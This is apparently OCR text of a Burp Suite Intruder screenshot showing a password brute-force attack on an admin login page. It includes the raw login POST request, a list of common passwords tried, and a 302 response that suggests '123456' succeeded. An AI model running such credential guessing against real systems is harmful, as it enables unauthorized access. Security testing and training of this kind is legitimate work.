 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 2095
1 200 2032
2 123456 302 728
3 12345678 200 2095
4 qwerty 200 2095
5 123456789 200 2095
6 12345
7 1234
8 111111
9 1234567
10
11 admin
12 dragon
13 123123
Filter Settings
Filter by search term
Regex
Case sensitive Negative search
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by annotation
Show only commented items
Show only highlighted items
Show all Hide all Revert changes Cancel Apply
Request
Pretty Raw \n
1 POST /admin/index.php?action=login HTTP/1.1
2 Host: www.c1moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://www.c1moon.com
10 Connection: close
11 Referer: http://www.c1moon.com/admin/
12 Cookie: ZDEDebuggerPresent=php,phtml,php3
Search...
0 matches
Finished